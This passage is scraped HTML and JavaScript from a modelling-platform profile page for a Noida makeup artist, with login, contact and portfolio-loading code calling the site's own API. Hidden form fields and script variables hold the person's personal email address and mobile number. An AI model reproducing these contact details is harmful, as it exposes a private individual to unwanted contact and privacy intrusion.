                  <span id="current_state">Uttar Pradesh                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Noida</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Married                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English, Hindi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows, Print Shoots, Calendar Shoots, Magazine Shoots, E-Commerce Shoots, Music Videos, Bikini Shoots, Swimsuit Shoots, Lingerie Shoots, Corporate Events, Weddings, Campus Events, Lounge Events, Private Parties</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">Anywhere in India</span>
               </div>
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 Bank Transfer,Cheque,Paytm,Cash">
                  <h3>Payment Options</h3>
                  <span id="payment_options">Bank Transfer, Cheque, Paytm, Cash</span>
               </div>
               <div class="col-md-4 col-xs-6 Full Time">
                  <h3>Availability </h3>
                  <span id="availability">Full Time</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">300</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">Yes</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about">-</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               <span class="key-tags">#makeupartist</span><span class="key-tags">#makeup</span><span class="key-tags">#makeupmodel</span><span class="key-tags">#makeuptime</span><span class="key-tags">#makeupforshoot</span><span class="key-tags">#hiremakeuartist</span><span class="key-tags">#femlemakeup</span><span class="key-tags">#auditions</span><span class="key-tags">#happy</span><span class="key-tags">#beautifulmakeup</span><span class="key-tags">#beauty</span><span class="key-tags">#love</span>               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="3.17.193.45" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="5940" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="1" >
                     <input type="hidden" name="talent_email" id="talent_email" value="akspressions@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="8826006872" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="4";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="4";
   if(user_role_id==6){
   return false;
   }  
   var user_id="5940";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="5940";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="5940";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="5940";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="5940";
var login_user_id="";

var name="";
var profile_name="Aks Sri";
var profile_username="akssri";

if(profile_username == ''){
   var profile_link = "uUVLAwck";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="5940";
var login_user_id="";

var name="";
var profile_name="Aks Sri";
var profile_username="akssri";

if(profile_username == ''){
   var profile_link = "uUVLAwck";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="5940";
var login_user_id="";

var name="";
var profile_name="Aks Sri";
var profile_username="akssri";

if(profile_username == ''){
   var profile_link = "uUVLAwck";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="5940";
      var profile_name="Aks Sri";
      var email_isverified="1";
      var phone_isverified="1";
      var profile_email="akspressions@gmail.com";
      var profile_phone="8826006872";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="5940";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/5940/profile/7D4EBDC7-F7ED-6B2F-29C6-56E9F5FB78B5.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "1471";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="5940";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Aks Sri - Makeup Artist in Noida | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
